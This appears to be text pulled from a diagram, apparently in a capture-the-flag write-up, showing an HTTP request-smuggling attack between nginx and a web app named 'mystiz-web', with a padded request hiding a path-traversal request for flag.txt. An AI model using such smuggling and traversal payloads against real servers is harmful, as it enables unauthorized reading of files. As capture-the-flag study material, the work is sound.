 N
nginx
mystiz-web
GET /index.html HTTP/1.1
Host: localhost
Content-Length: 1024
Foo: aaaaaaaaaa…aaaaaaaaaa
GET //…//../../flag.txt.js
GET /index.html HTTP/1.1
Host: localhost
Connection: close
Content-Length: 1024
Foo: aaaaaaaaaa…aaaaaaaaaa
GET //…//../../flag.txt.js
index.html
flag.txt